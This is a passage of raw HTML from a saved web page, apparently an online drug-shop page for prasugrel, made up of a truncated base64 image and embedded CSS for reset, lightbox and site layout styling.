kr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/78Nf\/8853\/\/HCW\/\/xv1v\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/xv1v\/88p2\/\/ferv\/89OT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9tie\/+6vNv7sqSb88sRm+fPFacXtrC\/g7Kcl\/PPMgP\/77ND\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/f\/+\/fn\/\/fft\/\/326v\/99ur\/\/Pbq\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/99un\/\/ffs\/\/359P\/+\/Pv\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/78d3\/9dGM\/+2rL\/7tqy369Mt49PfWmaLvsT7O6qEQ+++0Nv7336r\/\/vv1\/\/79+\/\/+\/fz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/fv\/\/fz6\/\/38+f\/9\/Pn\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pn\/\/fz6\/\/39+\/\/+\/fv\/\/v38\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v79\/\/7+\/P\/+\/fz\/\/v37\/\/779\/\/557\/\/77lE\/+uiE\/7vsT3x+N6q3vjiuGvvtUOw66EO9+ukEf7yxWf\/+OG0\/\/vv2f\/88+P\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXo\/\/z05v\/78t\/\/+uvO\/\/jhs\/\/zy3j\/66ca\/+uhDv3wtkXb\/OnHpfnu0SzxvEuC7asi4eueCfrspx7+8bxS\/vXSkf\/32qT\/99yq\/\/fcq\/\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kv\/992s\/\/fcqv\/2153\/88p9\/++5Tv\/sqST\/6p4M\/e6rJvHywFay\/PDbVv\/\/6Av33KFB8cVjlu2pG+Xqog\/37KIW++ynJP7tqSn+7aoq\/uypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/tqSf+66Ug\/uyhFv3qoRH87Koe8vPJc8P45Lhz9fXiGv\/\/\/wH\/\/\/QX9dmTSfG6RZDvsju\/7qwx4eynIPXspBj766MV\/uukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/roxb\/6qMV\/+qjFv\/spRv97Kop+O+xPfPwuU3h8cJds\/jfo2\/\/\/\/Uy\/\/\/\/BAAAAAD\/\/\/8B\/\/DhEfvu1Tz315eF88ZsxvC2Q+3urzH67q8q\/u6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uriv\/7a4p\/+2uLP\/wszj7871U8fXLfOv52qLG\/fLdcv\/\/8ib\/\/[base64]\">\r\n<style data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Freset.css%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" type=\"text\/css\">\/* v1.0 | 20080212 *\/\r\n\r\nhtml, body, div, span, applet, object, iframe,\r\nh1, h2, h3, h4, h5, h6, p, blockquote, pre,\r\na, abbr, acronym, address, big, cite, code,\r\ndel, dfn, em, font, img, ins, kbd, q, s, samp,\r\nsmall, strike, strong, sub, sup, tt, var,\r\nb, u, i, center,\r\ndl, dt, dd, ol, ul, li,\r\nfieldset, form, label, legend,\r\ntable, caption, tbody, tfoot, thead, tr, th, td {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n}\r\na img { border:0; }\r\nbody {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n    vertical-align: top;\r\n    color:#000;\r\n}\r\nol, ul {\r\n    list-style: none;\r\n}\r\nblockquote:before, blockquote:after,\r\nq:before, q:after {\r\n    content: '';\r\n    content: none;\r\n}\r\n\r\n\/* remember to define focus styles! *\/\r\n:focus {\r\n    outline: 0;\r\n}\r\n\r\n\/* remember to highlight inserts somehow! *\/\r\nins {\r\n    text-decoration: none;\r\n}\r\ndel {\r\n    text-decoration: line-through;\r\n}\r\n\r\n\/* tables still need 'cellspacing=\"0\"' in the markup *\/\r\ntable {\r\n    border-collapse: collapse;\r\n    border-spacing: 0;\r\n}\r\n\r\ninput:not([type=checkbox]):not([type=radio]) {\r\n    -webkit-appearance: none !important;\r\n}\r\n\r\ntextarea {\r\n    -webkit-appearance: none !important;\r\n}\r\n<\/style>\r\n<style data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Fcolorbox.css%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" type=\"text\/css\">\/*\n    Colorbox Core Style:\n    The following CSS is consistent between example themes and should not be altered.\n*\/\n#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}\n#cboxWrapper {max-width:none;}\n#cboxOverlay{position:fixed; width:100%; height:100%;}\n#cboxMiddleLeft, #cboxBottomLeft{clear:left;}\n#cboxContent{position:relative;}\n#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}\n#cboxTitle{margin:0;}\n#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}\n#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}\n.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}\n.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}\n#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}\n\n\/* \n    User Style:\n    Change the following styles to modify the appearance of Colorbox.  They are\n    ordered & tabbed in a way that represents the nesting of the generated HTML.\n*\/\n#cboxOverlay{background:\/*savepage-url=images\/overlay.png*\/var(--savepage-url-5) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}\n#colorbox{outline:0;}\n    #cboxTopLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px 0;}\n    #cboxTopRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px 0;}\n    #cboxBottomLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px -29px;}\n    #cboxBottomRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px -29px;}\n    #cboxMiddleLeft{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) left top repeat-y;}\n    #cboxMiddleRight{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) right top repeat-y;}\n    #cboxTopCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 0 repeat-x;}\n    #cboxBottomCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 -29px repeat-x;}\n    #cboxContent{background:#fff; overflow:hidden;}\n        .cboxIframe{background:#fff;}\n        #cboxError{padding:50px; border:1px solid #ccc;}\n        #cboxLoadedContent{margin-bottom:28px;}\n        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}\n        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}\n        #cboxLoadingOverlay{background:\/*savepage-url=images\/loading_background.png*\/var(--savepage-url-8) no-repeat center center;}\n        #cboxLoadingGraphic{background:\/*savepage-url=images\/loading.gif*\/var(--savepage-url-9) no-repeat center center;}\n\n        \/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles *\/\n        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }\n        \n        \/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) *\/\n        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}\n\n        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}\n        #cboxPrevious{position:absolute; bottom:0; left:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxPrevious:hover{background-position:-75px -25px;}\n        #cboxNext{position:absolute; bottom:0; left:27px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxNext:hover{background-position:-50px -25px;}\n        #cboxClose{position:absolute; bottom:0; right:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxClose:hover{background-position:-25px -25px;}\n\n\/*\n  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill\n  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.\n  See: http:\/\/jacklmoore.com\/notes\/ie-transparency-problems\/\n*\/\n.cboxIE #cboxTopLeft,\n.cboxIE #cboxTopCenter,\n.cboxIE #cboxTopRight,\n.cboxIE #cboxBottomLeft,\n.cboxIE #cboxBottomCenter,\n.cboxIE #cboxBottomRight,\n.cboxIE #cboxMiddleLeft,\n.cboxIE #cboxMiddleRight {\n    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);\n}<\/style>\r\n<style data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Flayout.css%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" type=\"text\/css\">@charset \"utf-8\";\r\n\/* CSS Document *\/\r\nhtml { background-color: #1e1d1d; }\r\nbody { background-color: #fff; }\r\n.clear { display: block; clear: both; height: 0; }\r\n.left { float: left; }\r\n.right { float: right; }\r\n.hidden { display: none; }\r\n.inner { width: 100%; min-width: 320px;  max-width: 1170px; margin: 0 auto; }\r\n\r\n#container {\r\n    width: 100%;\r\n    margin: 0 auto;\r\n    font: 16px 'Open Sans', sans-serif;\r\n    font-weight: 400;\r\n    color: #23475f;\r\n}\r\n#container a { cursor:pointer; }\r\n#container img { vertical-align:bottom; }\r\n\r\n#header .top { background-color: #17a8f2; }\r\n#header .top .inner { padding: 5px 0; text-align: center; }\r\n#header .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-header.png*\/ var(--savepage-url-10) left center no-repeat; color: #f6f6f6; }\r\n#header .middle .inner { padding: 20px 0; }\r\n#header .middle .lSide { position: relative; z-index: 1; float: left; width: 270px; box-sizing: border-box; }\r\n#header .middle .rSide { float: left; width: 270px; }\r\n#header .middle .cSide { float: left; width: 100%; margin: 0 -270px; padding-top: 10px; }\r\n#header .middle a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-header.png*\/ var(--savepage-url-11) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; text-align: left; color: #0098e7; }\r\n#header .middle .search { margin: 0 270px; }\r\n#header .middle .search form { padding: 0 8px 0 16px; border: 1px solid #e0e0e0; border-radius: 3px; }\r\n#header .middle .search form .lft { float: left; width: 100%; }\r\n#header .middle .search form .cnt { margin-right: 32px; }\r\n#header .middle .search form .rht { float: left; width: 32px; margin-left: -32px; }\r\n#header .middle .search input { width: 100%; height: 32px; padding: 0; border: none; background-color: #fff; font: 15px 'Open Sans', sans-serif; font-weight: 400; }\r\n#header .middle .search button { width: 32px; height: 32px; border: none; background: \/*savepage-url=..\/img\/bt-search.png*\/ var(--savepage-url-12) center center no-repeat; cursor: pointer; }\r\n#header .middle .alphabet { padding: 4px 0 0 16px; font-size: 12px; font-weight: 300; color: #929292; }\r\n#header .middle .alphabet li { display: inline-block; vertical-align: top; }\r\n#header .middle .alphabet li a { margin-left: 1px; font-weight: 400; text-decoration: none; color: #146eb4; }\r\n#header .middle .cart { text-align: center; }\r\n#header .middle .cart a { font-size: 20px; text-decoration: none; color: #0098e7; }\r\n#header .middle .cart a.btn { display: block; max-width: 106px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; color: #fff; }\r\n#header .bottom { background-color: #0098e7; }\r\n#header .bottom .inner { padding: 9px 0; text-align: center; }\r\n#header .bottom .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-header-trigger.png*\/ var(--savepage-url-13) center no-repeat; }\r\n#header .bottom .menu li { display: inline-block; vertical-align: top; padding: 0 20px; }\r\n#header .bottom .menu li a { text-decoration: none; color: #fff; }\r\n\r\n#banner { height: 230px; background: \/*savepage-url=..\/img\/bg-banner.jpg*\/ var(--savepage-url-14) center no-repeat; background-size: cover; color: #fff; }\r\n#banner .inner { padding-top: 63px; }\r\n#banner h1 { font-size: 60px; font-weight: 400; line-height: 1.1em; }\r\n#banner p { padding-left: 4px; font-size: 24px; }\r\n\r\n#wrapper { padding: 50px 0; }\r\n\r\n#lSide { position: relative; z-index: 1; float: left; width: 192px; box-sizing: border-box; }\r\n#lSide .caption { \/*text-align: center;*\/ }\r\n#lSide .caption span { \/*padding-left: 10px;*\/ font-weight: 700; }\r\n#lSide .menu { padding-bottom: 18px; }\r\n#lSide .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-lSide-trigger.png*\/ var(--savepage-url-15) center no-repeat; }\r\n#lSide .menu li { padding-bottom: 2px; }\r\n#lSide .menu li a { display: block; padding: 5px 14px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; color: #fff; }\r\n#lSide a.banner { display: block; margin-bottom: 20px; padding-top: 16px; border: 1px solid #e3e3e3; border-radius: 3px; background-color: #fcfcfc; background-position: center bottom; background-repeat: no-repeat; text-align: center; text-decoration: none; }\r\n#lSide a.banner img{max-width:100%;}\r\n#lSide a.banner p { font-weight: 700; text-transform: uppercase; }\r\n#lSide a.banner p b { font-size: 36px; }\r\n#lSide a.banner p span { font-weight: 400; }\r\n#lSide a.banner-01 { padding-bottom: 120px; background-image: \/*savepage-url=..\/img\/banner-01.jpg*\/ var(--savepage-url-16); color: #0098e7; }\r\n#lSide a.banner-02 { padding-bottom: 140px; background-image: \/*savepage-url=..\/img\/banner-02.png*\/ var(--savepage-url-17); background-position: center bottom 20px; font-size: 15px; color: #ff6b19; }\r\n#lSide a.banner-02 p b { font-size: 24px; }\r\n\r\n#rSide { float: left; width: 100%; margin-left: -192px; }\r\n#content { margin-left: 212px; }\r\n#content h2 { padding-bottom: 12px; font-size: 20px; font-weight: 400; color: #23475f; }\r\n#content h3 { padding-bottom: 12px; font-size: 18px; font-weight: 700; color: #23475f; }\r\n#content p { padding-bottom: 12px; }\r\n#content p b { font-weight: 700; }\r\n#content p a { text-decoration: none; color: #0098e7; }\r\n#content p.text-right { text-align: right; }\r\n#content p.text-center { text-align: center; }\r\n#content ul { padding-bottom: 12px; margin-left: 20px; list-style-type: disc; }\r\n#content ul li ul { list-style-type: none; }\r\n#content table { width: 100%; margin-bottom: 24px; }\r\n#content table th { padding: 10px 12px; border: 1px #d0d0d0; border-style: none solid; background-color: #3b3939; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content table th:first-child { border-left: none; border-top-left-radius: 3px; }\r\n#content table th:last-child { border-right: none; border-top-right-radius: 3px; }\r\n#content table td { padding: 6px 12px; border: 1px solid #d0d0d0; background-color: #fff; }\r\n#content table tr:nth-of-type(even) td { background-color: #ebebeb; }\r\n\r\n#content .caption { margin-top: 12px; }\r\n#content .caption:first-child { margin-top: 0; }\r\n\r\n#content .table-wrapper { margin-bottom: 24px; padding: 0 12px; border: 1px solid #e9e9e9; border-radius: 3px 3px 0 0; }\r\n#content .table-wrapper .caption { margin: 0 -12px; padding: 10px 12px; border-radius: 3px 3px 0 0; background-color: #3b3939; background-image: none; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content .table-wrapper table { margin-bottom: 0; text-align: left; }\r\n#content .table-wrapper table th { border-style: none; background: none; color: #23475f; }\r\n#content .table-wrapper table td { border-style: solid none none; }\r\n#content .table-wrapper table td .qty { position: relative; width: 88px; \/*margin: 0 auto;*\/ }\r\n#content .table-wrapper table td .qty input { width: 86px; padding: 0; border: 1px solid #d2d2d2; border-radius: 12px; font: 16px 'Open Sans', sans-serif; font-weight: 400; text-align: center; color: #23475f; }\r\n#content .table-wrapper table td .qty a { display: block; position: absolute; top: 1px; width: 22px; height: 22px; border-radius: 100%; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td .qty a.dec { left: 0; background-color: #d4d4d4; }\r\n#content .table-wrapper table td .qty a.inc { right: 0; background-color: #0098e7; }\r\n#content .table-wrapper table td a.btn { display: block; padding: 3px 0; box-sizing: border-box; border-radius: 3px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td a.remove { display: block; width: 20px; height: 20px; \/*margin: 0 auto;*\/ background: \/*savepage-url=..\/img\/bt-remove.png*\/ var(--savepage-url-18) center top no-repeat; }\r\n#content .table-wrapper table tr:nth-of-type(even) td { background-color: #fff; }\r\n\r\n#bSide { padding-top: 20px; }\r\n#bSide .brands { text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#bSide .brands img { display: inline-block; vertical-align: top; height:48px; }\r\n#bSide .brands:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n\r\n.caption { margin-bottom: 12px; background: \/*savepage-url=..\/img\/bg-caption.png*\/ var(--savepage-url-19) center repeat-x; font-size: 24px; color: #0098e7; }\r\n.caption span { position: relative; top: -2px; padding-right: 10px; background-color: #fff; }\r\n\r\n.showcase { \/*text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; *\/}\r\n.showcase:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n.showcase .element {position:relative; display: inline-block; vertical-align: top; width: 32%; margin-bottom: 20px; padding: 20px; box-sizing: border-box; border: 1px solid #e3e3e3; border-radius: 3px; text-align: center; }\r\n.showcase .element a.title { display: block; font-size: 20px; word-wrap: break-word; text-decoration: none; color: #0077b7;  margin-top: 20px; margin-bottom: 14px;}\r\n.showcase .element a.img_holder{height:120px; display: table-cell; vertical-align: middle; overflow:hidden;}\r\n.showcase .element a.img_holder img{vertical-align:middle!important; margin:0; max-width:100%;}\r\n.showcase .element .h{display: inline-block; height: 130px;}\r\n.showcase .element img { margin: 16px 0; }\r\n.showcase .element p { font-size: 14px; line-height: 1.6em; color: #787878; }\r\n.showcase .element .descr{min-height:100px;}\r\n\r\n.showcase .element .prod_ai{height: 110px;}\r\n.showcase .element span.price { display: block; padding-bottom: 6px; font-size: 16px; color: #31332c; \/*min-height: 70px;*\/}\r\n.showcase .element span.price b { font-size: 30px; font-weight: 400; }\r\n.showcase .element span.price b span{display: none;}\r\n.showcase .element a.btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; text-decoration: none; color: #fff; }\r\n\r\n.showcase .element .ai{ font-size: 14px;\r\n    display: block;\r\n    color: #0077bd;}\r\n.showcase .element .ai b{font-weight:400;color:#ababab; }\r\n\r\n.showcase .element .rat{font-size: 14px;\r\n    vertical-align: bottom;\r\n    color: #ababab;}\r\n\r\n\r\n.showcase .element .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:center;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n}\r\n\r\n.product { margin-bottom: 24px; padding: 40px 0 20px 0; border: 1px solid #e0e3e4; border-radius: 3px; position:relative; }\r\n.product .picture { display: table-cell; vertical-align: middle; width: 240px; text-align: center; }\r\n.product .picture img { max-width: 90%; }\r\n.product .description { display: table-cell; vertical-align: middle; padding-right: 20px; }\r\n.product .title { font-size: 30px; font-weight: 700; color: #404140; }\r\n.product .title span { font-size: 16px; font-weight: 400; }\r\n.product ul { list-style-type: none !important; margin-left: 0 !important; }\r\n.product ul li { display: inline-block; font-size: 15px; font-weight: 700; }\r\n.product ul li a { font-weight: 400; text-decoration: none; color: #23475f; }\r\n\r\n\r\n.product .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:left;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n\tbox-sizing:border-box;\r\n\tpadding-left:10px;\r\n}\r\n\r\n\r\n\r\n.shipping { max-width: 95%; margin: 0 auto; padding-bottom: 12px; font-size: 18px; color: #525252;\r\n\tpadding-left:35px;\r\n\tbackground-image: \/*savepage-url=..\/img\/uc.png*\/ var(--savepage-url-21);\r\n\tbackground-position:top left;\r\n\tbackground-repeat:no-repeat;\r\n\tbox-sizing:border-box;\r\n}\r\n.shipping .element { margin-bottom: 12px;   background: \/*savepage-url=..\/img\/bg-shipping.png*\/ var(--savepage-url-22) center bottom 6px repeat-x;\r\n}\r\n.shipping .element span { padding: 0 20px; background-color: #fff; }\r\n.shipping .element span:last-child { float: right; font-weight: 600; }\r\n\r\n.controls { padding-bottom: 24px; }\r\n.controls a.btn { display: inline-block; margin-top: 32px; padding: 5px 30px; border: 1px solid #0098e7; border-radius: 3px; background-color: #fff; font-size: 17px; text-decoration: none; color: #0098e7; }\r\n.controls a.btn span { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-arrow.png*\/ var(--savepage-url-23) left center no-repeat; }\r\n.controls .total { float: right; text-align: center; }\r\n.controls .total span { font-size: 19px; font-weight: 700; text-transform: uppercase; color: #0078d5; }\r\n.controls .total .btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; border-color: #ff5300; background-color: #ff5300; color: #fff; }\r\n.controls .total input.btn{\r\n\tborder: 1px solid #ff5300;\r\n\tborder-radius: 3px;\r\n\tfont-size: 17px;\r\n\ttext-decoration: none;\r\n\tcursor:pointer;\r\n\tpadding: 5px 10px;\r\n}\r\n\r\n\r\n.contact { padding: 20px; border-radius: 8px; background-color: #ececec; text-align: center; }\r\n.contact p { font-size: 20px; font-weight: 300; }\r\n.contact p span { font-size: 30px; font-weight: 400; }\r\n.contact form { max-width: 580px; margin: 0 auto; padding-top: 12px; }\r\n.contact form .left { width: 48%; }\r\n.contact form .right { width: 48%; }\r\n.contact input { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; background-color: #fff; font: 16px 'Open Sans', sans-serif; font-weight: 400; }\r\n.contact input.name { background: #fff \/*savepage-url=..\/img\/ico-name.png*\/ var(--savepage-url-24) 16px center no-repeat; }\r\n.contact input.mail { background: #fff \/*savepage-url=..\/img\/ico-mail.png*\/ var(--savepage-url-25) 14px center no-repeat; }\r\n.contact textarea { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; font: 16px 'Open Sans', sans-serif; font-weight: 400; resize: none; }\r\n.contact textarea.message { background: #fff \/*savepage-url=..\/img\/ico-message.png*\/ var(--savepage-url-26) 16px 16px no-repeat; }\r\n.contact button { display: block; width: 100%; margin-bottom: 20px; padding: 8px 0; box-sizing: border-box; border: none; border-radius: 6px; background-color: #0098e7; font: 20px 'Open Sans', sans-serif; font-weight: 400; color: #fff; cursor: pointer; }\r\n.contact button span { padding-right: 32px; background: \/*savepage-url=..\/img\/ico-send.png*\/ var(--savepage-url-27) right center no-repeat; }\r\n.contact form label.error { display: block; position: relative; top: -18px; padding-left: 6px; font-size: 12px; text-align: left; color: #f00; }\r\n\r\n#footer { background-color: #2a2a2a; }\r\n#footer .top .inner { padding: 20px 0; }\r\n#footer .top .lSide { position: relative; z-index: 1; float: left; width: 340px; padding-top: 10px; box-sizing: border-box; }\r\n#footer .top .rSide { float: left; width: 340px; box-sizing: border-box; }\r\n#footer .top .cSide { float: left; width: 100%; margin: 0 -340px; }\r\n#footer .top .menu { margin: 0 340px; }\r\n#footer .top .menu li { padding-bottom: 4px; }\r\n#footer .top .menu li a { text-decoration: none; color: #fff; }\r\n#footer .top a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-footer.png*\/ var(--savepage-url-28) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; color: #fff; }\r\n#footer .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-footer.png*\/ var(--savepage-url-29) left center no-repeat; color: #0098e7; }\r\n#footer .top .pay { padding-top: 20px; text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#footer .top .pay img { display: inline-block; vertical-align: top; }\r\n#footer .top .pay:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n#footer .bottom { background-color: #1e1d1d; font-size: 12px; text-align: center; color: #fff; }\r\n#footer .bottom .inner { padding: 5px 0; }\r\n\r\n\r\n.shipping{cursor:pointer;}\r\n.shipping:hover{font-weight:700;}\r\n.shipping input[type=radio]{display:none;}\r\n.shipping.checked{font-weight:700; background-image: \/*savepage-url=..\/img\/c.png*\/ var(--savepage-url-30);}\r\n\r\n#table-product a{color:#3b3939}\r\n#table-product a:hover{text-decoration:none;}\r\n\r\n\r\n.clcbl:hover{cursor:pointer;}\r\n\r\n\/* ----- Hover effects are enabled only for Desktop version ----- *\/\r\n@media screen and (min-width: 1024px) {\n#bans{display: block}\r\n\r\n    #header .middle .alphabet li a:hover { text-decoration: underline; }\r\n    #header .middle .cart a:hover { text-decoration: underline; }\r\n    #header .middle .cart a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n    #header .bottom .menu li a:hover { text-decoration: underline; }\r\n\r\n    #lSide .menu li a:hover { background-color: #ffa800; }\r\n    #lSide a.banner:hover { border-color: #0098e7; }\r\n\r\n    #content p a:hover { text-decoration: underline; }\r\n    #content .table-wrapper table td a.btn:hover { background-color: #ffa800; }\r\n    #content .table-wrapper table td a.remove:hover { background-position: center bottom; }\r\n    #content .table-wrapper table td .qty a.dec:hover { background-color: #3b3939; }\r\n    #content .table-wrapper table td .qty a.inc:hover { background-color: #ffa800; }\r\n\r\n    .showcase .element:hover { border-color: #0098e7; }\r\n    .showcase .element a.title:hover { text-decoration: underline; }\r\n    .showcase .element a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .product ul li a:hover { color: #0098e7; }\r\n\r\n    .controls a.btn:hover { text-decoration: underline; }\r\n    .controls .total .btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .contact button:hover { background-color: #ffa800; }\r\n\r\n    #footer .top .menu li a:hover { text-decoration: underline; 